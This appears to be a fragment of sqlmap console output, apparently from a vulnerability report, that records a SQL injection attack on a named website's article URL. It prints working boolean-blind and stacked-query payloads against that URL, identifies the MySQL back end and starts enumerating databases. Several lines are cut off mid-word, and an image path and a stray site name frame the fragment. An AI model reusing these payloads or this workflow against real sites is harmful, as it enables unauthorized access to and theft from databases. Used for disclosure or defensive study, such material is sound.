 [18:17:23] [INFO] checking if the injection point on URI parameter '#1*' is a false posi
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 54 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.secwk.com:80/article/app/detail/810119111430919514 AND 2476=2476

    Type: stacked queries
    Title: MySQL > 5.0.11 stacked queries (SELECT - comment)
    Payload: http://www.secwk.com:80/article/app/detail/810119111430919514;(SELECT * FROM
---
[18:17:45] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[18:17:45] [INFO] fetching database names
[18:17:45] [INFO] fetching number of databases
[18:17:45] [WARNING] running in a single-thread mode. Please consider usage of option '-
[18:17:45] [INFO] retrieved: 4
[18:18:00] [INFO] retrieved:
www.wooyun.org